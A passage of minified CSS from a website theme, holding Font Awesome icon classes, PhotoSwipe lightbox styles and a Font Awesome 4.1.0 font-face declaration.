dn:before{content:"\f136"}.Defaults-chevron-circle-left:before{content:"\f137"}.Defaults-chevron-circle-right:before{content:"\f138"}.Defaults-chevron-circle-up:before{content:"\f139"}.Defaults-chevron-circle-down:before{content:"\f13a"}.Defaults-html5:before{content:"\f13b"}.Defaults-css3:before{content:"\f13c"}.Defaults-anchor:before{content:"\f13d"}.Defaults-unlock-alt:before{content:"\f13e"}.Defaults-bullseye:before{content:"\f140"}.Defaults-ellipsis-h:before{content:"\f141"}.Defaults-ellipsis-v:before{content:"\f142"}.Defaults-rss-square:before{content:"\f143"}.Defaults-play-circle:before{content:"\f144"}.Defaults-ticket:before{content:"\f145"}.Defaults-minus-square:before{content:"\f146"}.Defaults-minus-square-o:before{content:"\f147"}.Defaults-level-up:before{content:"\f148"}.Defaults-level-down:before{content:"\f149"}.Defaults-check-square:before{content:"\f14a"}.Defaults-pencil-square:before{content:"\f14b"}.Defaults-external-link-square:before{content:"\f14c"}.Defaults-share-square:before{content:"\f14d"}.Defaults-compass:before{content:"\f14e"}.Defaults-caret-square-o-down:before{content:"\f150"}.Defaults-toggle-down:before{content:"\f150"}.Defaults-caret-square-o-up:before{content:"\f151"}.Defaults-toggle-up:before{content:"\f151"}.Defaults-caret-square-o-right:before{content:"\f152"}.Defaults-toggle-right:before{content:"\f152"}.Defaults-eur:before{content:"\f153"}.Defaults-euro:before{content:"\f153"}.Defaults-gbp:before{content:"\f154"}.Defaults-dollar:before{content:"\f155"}.Defaults-usd:before{content:"\f155"}.Defaults-inr:before{content:"\f156"}.Defaults-rupee:before{content:"\f156"}.Defaults-cny:before{content:"\f157"}.Defaults-jpy:before{content:"\f157"}.Defaults-rmb:before{content:"\f157"}.Defaults-yen:before{content:"\f157"}.Defaults-rouble:before{content:"\f158"}.Defaults-rub:before{content:"\f158"}.Defaults-ruble:before{content:"\f158"}.Defaults-krw:before{content:"\f159"}.Defaults-won:before{content:"\f159"}.Defaults-bitcoin:before{content:"\f15a"}.Defaults-btc:before{content:"\f15a"}.Defaults-file:before{content:"\f15b"}.Defaults-file-text:before{content:"\f15c"}.Defaults-sort-alpha-asc:before{content:"\f15d"}.Defaults-sort-alpha-desc:before{content:"\f15e"}.Defaults-sort-amount-asc:before{content:"\f160"}.Defaults-sort-amount-desc:before{content:"\f161"}.Defaults-sort-numeric-asc:before{content:"\f162"}.Defaults-sort-numeric-desc:before{content:"\f163"}.Defaults-thumbs-up:before{content:"\f164"}.Defaults-thumbs-down:before{content:"\f165"}.Defaults-youtube-square:before{content:"\f166"}.Defaults-youtube:before{content:"\f167"}.Defaults-xing:before{content:"\f168"}.Defaults-xing-square:before{content:"\f169"}.Defaults-youtube-play:before{content:"\f16a"}.Defaults-dropbox:before{content:"\f16b"}.Defaults-stack-overflow:before{content:"\f16c"}.Defaults-instagram:before{content:"\f16d"}.Defaults-flickr:before{content:"\f16e"}.Defaults-adn:before{content:"\f170"}.Defaults-bitbucket:before{content:"\f171"}.Defaults-bitbucket-square:before{content:"\f172"}.Defaults-tumblr:before{content:"\f173"}.Defaults-tumblr-square:before{content:"\f174"}.Defaults-long-arrow-down:before{content:"\f175"}.Defaults-long-arrow-up:before{content:"\f176"}.Defaults-long-arrow-left:before{content:"\f177"}.Defaults-long-arrow-right:before{content:"\f178"}.Defaults-apple:before{content:"\f179"}.Defaults-windows:before{content:"\f17a"}.Defaults-android:before{content:"\f17b"}.Defaults-linux:before{content:"\f17c"}.Defaults-dribbble:before{content:"\f17d"}.Defaults-skype:before{content:"\f17e"}.Defaults-foursquare:before{content:"\f180"}.Defaults-trello:before{content:"\f181"}.Defaults-female:before{content:"\f182"}.Defaults-male:before{content:"\f183"}.Defaults-gittip:before{content:"\f184"}.Defaults-gratipay:before{content:"\f184"}.Defaults-sun-o:before{content:"\f185"}.Defaults-moon-o:before{content:"\f186"}.Defaults-archive:before{content:"\f187"}.Defaults-bug:before{content:"\f188"}.Defaults-vk:before{content:"\f189"}.Defaults-weibo:before{content:"\f18a"}.Defaults-renren:before{content:"\f18b"}.Defaults-pagelines:before{content:"\f18c"}.Defaults-stack-exchange:before{content:"\f18d"}.Defaults-arrow-circle-o-right:before{content:"\f18e"}.Defaults-arrow-circle-o-left:before{content:"\f190"}.Defaults-caret-square-o-left:before{content:"\f191"}.Defaults-toggle-left:before{content:"\f191"}.Defaults-dot-circle-o:before{content:"\f192"}.Defaults-wheelchair:before{content:"\f193"}.Defaults-vimeo-square:before{content:"\f194"}.Defaults-try:before{content:"\f195"}.Defaults-turkish-lira:before{content:"\f195"}.Defaults-plus-square-o:before{content:"\f196"}.Defaults-space-shuttle:before{content:"\f197"}.Defaults-slack:before{content:"\f198"}.Defaults-envelope-square:before{content:"\f199"}.Defaults-wordpress:before{content:"\f19a"}.Defaults-openid:before{content:"\f19b"}.Defaults-bank:before{content:"\f19c"}.Defaults-institution:before{content:"\f19c"}.Defaults-university:before{content:"\f19c"}.Defaults-graduation-cap:before{content:"\f19d"}.Defaults-mortar-board:before{content:"\f19d"}.Defaults-yahoo:before{content:"\f19e"}.Defaults-google:before{content:"\f1a0"}.Defaults-reddit:before{content:"\f1a1"}.Defaults-reddit-square:before{content:"\f1a2"}.Defaults-stumbleupon-circle:before{content:"\f1a3"}.Defaults-stumbleupon:before{content:"\f1a4"}.Defaults-delicious:before{content:"\f1a5"}.Defaults-digg:before{content:"\f1a6"}.Defaults-pied-piper:before{content:"\f1a7"}.Defaults-pied-piper-alt:before{content:"\f1a8"}.Defaults-drupal:before{content:"\f1a9"}.Defaults-joomla:before{content:"\f1aa"}.Defaults-language:before{content:"\f1ab"}.Defaults-fax:before{content:"\f1ac"}.Defaults-building:before{content:"\f1ad"}.Defaults-child:before{content:"\f1ae"}.Defaults-paw:before{content:"\f1b0"}.Defaults-spoon:before{content:"\f1b1"}.Defaults-cube:before{content:"\f1b2"}.Defaults-cubes:before{content:"\f1b3"}.Defaults-behance:before{content:"\f1b4"}.Defaults-behance-square:before{content:"\f1b5"}.Defaults-steam:before{content:"\f1b6"}.Defaults-steam-square:before{content:"\f1b7"}.Defaults-recycle:before{content:"\f1b8"}.Defaults-automobile:before{content:"\f1b9"}.Defaults-car:before{content:"\f1b9"}.Defaults-cab:before{content:"\f1ba"}.Defaults-taxi:before{content:"\f1ba"}.Defaults-tree:before{content:"\f1bb"}.Defaults-spotify:before{content:"\f1bc"}.Defaults-deviantart:before{content:"\f1bd"}.Defaults-soundcloud:before{content:"\f1be"}.Defaults-database:before{content:"\f1c0"}.Defaults-file-pdf-o:before{content:"\f1c1"}.Defaults-file-word-o:before{content:"\f1c2"}.Defaults-file-excel-o:before{content:"\f1c3"}.Defaults-file-powerpoint-o:before{content:"\f1c4"}.Defaults-file-image-o:before{content:"\f1c5"}.Defaults-file-photo-o:before{content:"\f1c5"}.Defaults-file-picture-o:before{content:"\f1c5"}.Defaults-file-archive-o:before{content:"\f1c6"}.Defaults-file-zip-o:before{content:"\f1c6"}.Defaults-file-audio-o:before{content:"\f1c7"}.Defaults-file-sound-o:before{content:"\f1c7"}.Defaults-file-movie-o:before{content:"\f1c8"}.Defaults-file-video-o:before{content:"\f1c8"}.Defaults-file-code-o:before{content:"\f1c9"}.Defaults-vine:before{content:"\f1ca"}.Defaults-codepen:before{content:"\f1cb"}.Defaults-jsfiddle:before{content:"\f1cc"}.Defaults-life-bouy:before{content:"\f1cd"}.Defaults-life-buoy:before{content:"\f1cd"}.Defaults-life-ring:before{content:"\f1cd"}.Defaults-life-saver:before{content:"\f1cd"}.Defaults-support:before{content:"\f1cd"}.Defaults-circle-o-notch:before{content:"\f1ce"}.Defaults-ra:before{content:"\f1d0"}.Defaults-rebel:before{content:"\f1d0"}.Defaults-empire:before{content:"\f1d1"}.Defaults-ge:before{content:"\f1d1"}.Defaults-git-square:before{content:"\f1d2"}.Defaults-git:before{content:"\f1d3"}.Defaults-hacker-news:before{content:"\f1d4"}.Defaults-tencent-weibo:before{content:"\f1d5"}.Defaults-qq:before{content:"\f1d6"}.Defaults-wechat:before{content:"\f1d7"}.Defaults-weixin:before{content:"\f1d7"}.Defaults-paper-plane:before{content:"\f1d8"}.Defaults-send:before{content:"\f1d8"}.Defaults-paper-plane-o:before{content:"\f1d9"}.Defaults-send-o:before{content:"\f1d9"}.Defaults-history:before{content:"\f1da"}.Defaults-circle-thin:before{content:"\f1db"}.Defaults-genderless:before{content:"\f1db"}.Defaults-header:before{content:"\f1dc"}.Defaults-paragraph:before{content:"\f1dd"}.Defaults-sliders:before{content:"\f1de"}.Defaults-share-alt:before{content:"\f1e0"}.Defaults-share-alt-square:before{content:"\f1e1"}.Defaults-bomb:before{content:"\f1e2"}.Defaults-futbol-o:before{content:"\f1e3"}.Defaults-soccer-ball-o:before{content:"\f1e3"}.Defaults-tty:before{content:"\f1e4"}.Defaults-binoculars:before{content:"\f1e5"}.Defaults-plug:before{content:"\f1e6"}.Defaults-slideshare:before{content:"\f1e7"}.Defaults-twitch:before{content:"\f1e8"}.Defaults-yelp:before{content:"\f1e9"}.Defaults-newspaper-o:before{content:"\f1ea"}.Defaults-wifi:before{content:"\f1eb"}.Defaults-calculator:before{content:"\f1ec"}.Defaults-paypal:before{content:"\f1ed"}.Defaults-google-wallet:before{content:"\f1ee"}.Defaults-cc-visa:before{content:"\f1f0"}.Defaults-cc-mastercard:before{content:"\f1f1"}.Defaults-cc-discover:before{content:"\f1f2"}.Defaults-cc-amex:before{content:"\f1f3"}.Defaults-cc-paypal:before{content:"\f1f4"}.Defaults-cc-stripe:before{content:"\f1f5"}.Defaults-bell-slash:before{content:"\f1f6"}.Defaults-bell-slash-o:before{content:"\f1f7"}.Defaults-trash:before{content:"\f1f8"}.Defaults-copyright:before{content:"\f1f9"}.Defaults-at:before{content:"\f1fa"}.Defaults-eyedropper:before{content:"\f1fb"}.Defaults-paint-brush:before{content:"\f1fc"}.Defaults-birthday-cake:before{content:"\f1fd"}.Defaults-area-chart:before{content:"\f1fe"}.Defaults-pie-chart:before{content:"\f200"}.Defaults-line-chart:before{content:"\f201"}.Defaults-lastfm:before{content:"\f202"}.Defaults-lastfm-square:before{content:"\f203"}.Defaults-toggle-off:before{content:"\f204"}.Defaults-toggle-on:before{content:"\f205"}.Defaults-bicycle:before{content:"\f206"}.Defaults-bus:before{content:"\f207"}.Defaults-ioxhost:before{content:"\f208"}.Defaults-angellist:before{content:"\f209"}.Defaults-cc:before{content:"\f20a"}.Defaults-ils:before{content:"\f20b"}.Defaults-shekel:before{content:"\f20b"}.Defaults-sheqel:before{content:"\f20b"}.Defaults-meanpath:before{content:"\f20c"}.Defaults-buysellads:before{content:"\f20d"}.Defaults-connectdevelop:before{content:"\f20e"}.Defaults-dashcube:before{content:"\f210"}.Defaults-forumbee:before{content:"\f211"}.Defaults-leanpub:before{content:"\f212"}.Defaults-sellsy:before{content:"\f213"}.Defaults-shirtsinbulk:before{content:"\f214"}.Defaults-simplybuilt:before{content:"\f215"}.Defaults-skyatlas:before{content:"\f216"}.Defaults-cart-plus:before{content:"\f217"}.Defaults-cart-arrow-down:before{content:"\f218"}.Defaults-diamond:before{content:"\f219"}.Defaults-ship:before{content:"\f21a"}.Defaults-user-secret:before{content:"\f21b"}.Defaults-motorcycle:before{content:"\f21c"}.Defaults-street-view:before{content:"\f21d"}.Defaults-heartbeat:before{content:"\f21e"}.Defaults-venus:before{content:"\f221"}.Defaults-mars:before{content:"\f222"}.Defaults-mercury:before{content:"\f223"}.Defaults-transgender:before{content:"\f224"}.Defaults-transgender-alt:before{content:"\f225"}.Defaults-venus-double:before{content:"\f226"}.Defaults-mars-double:before{content:"\f227"}.Defaults-venus-mars:before{content:"\f228"}.Defaults-mars-stroke:before{content:"\f229"}.Defaults-mars-stroke-v:before{content:"\f22a"}.Defaults-mars-stroke-h:before{content:"\f22b"}.Defaults-neuter:before{content:"\f22c"}.Defaults-facebook-official:before{content:"\f230"}.Defaults-pinterest-p:before{content:"\f231"}.Defaults-whatsapp:before{content:"\f232"}.Defaults-server:before{content:"\f233"}.Defaults-user-plus:before{content:"\f234"}.Defaults-user-times:before{content:"\f235"}.Defaults-bed:before{content:"\f236"}.Defaults-hotel:before{content:"\f236"}.Defaults-viacoin:before{content:"\f237"}.Defaults-train:before{content:"\f238"}.Defaults-subway:before{content:"\f239"}.Defaults-medium:before{content:"\f23a"}@media (max-width:1050px){.mob_nav_icon_area{display:table-cell;vertical-align:middle;width:140px}}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
 .pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#CCC}.pswp__error-msg a{color:#CCC;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
 .pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity 0.2s;transition:opacity 0.2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button:hover{box-shadow:none!important}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../../../themes/apress/assets/images/default-skin.png) 0 0 no-repeat!important;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../../../themes/apress/assets/css/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px!important}.pswp__button--share{background-position:-44px -44px!important}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0!important}.pswp__button--zoom{display:none;background-position:-88px 0!important}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0!important}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none!important;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute;background:none}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px!important}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px!important}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform 0.25s;transition:transform 0.25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#BBB}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../../../themes/apress/assets/images/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1000ms cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(../../../themes/apress/assets/css/font-awesome/fonts/fontawesome-webfont.eot?v=4.1.0);src:url('../../../themes/apress/assets/css/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url(../../../themes/apress/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(../../../themes/apress/assets/css/font-awesome/fonts/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url('../../../themes/apress/assets/css/font-awesome/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.f